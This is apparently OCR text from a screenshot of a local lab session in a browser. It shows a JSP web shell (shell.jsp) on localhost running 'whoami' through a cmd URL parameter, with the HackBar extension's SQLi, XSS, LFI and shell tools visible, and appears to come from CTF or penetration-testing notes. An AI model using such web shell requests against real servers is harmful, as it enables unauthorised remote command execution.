 localhost:8080/shell/shell.jsp?cmd=whoami
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透
Send
Command: whoami
desktop-g5upslj\miku
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Performance insights Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost:8080/shell/shell.jsp?cmd=whoami
Enable POST ADD HEADER